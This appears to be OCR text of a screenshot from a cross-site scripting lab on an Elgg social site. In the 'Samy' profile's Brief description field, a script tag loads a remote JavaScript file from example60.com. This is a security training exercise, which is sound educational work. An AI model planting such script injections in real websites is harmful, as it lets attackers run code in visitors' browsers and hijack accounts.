 Edit profile : Elgg For SEE
example60.com/myscript.js
New Tab
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script type="text/javascript" src="http://www.example60.com/myscript.js"> </script>
Public